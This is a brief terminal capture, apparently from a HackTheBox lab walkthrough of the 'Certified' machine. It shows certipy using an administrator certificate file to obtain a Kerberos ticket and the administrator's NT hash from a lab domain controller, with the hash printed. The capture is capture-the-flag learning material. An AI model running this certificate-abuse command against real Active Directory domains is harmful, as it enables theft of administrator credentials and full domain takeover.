 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/certified]
└──╼ [★]$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34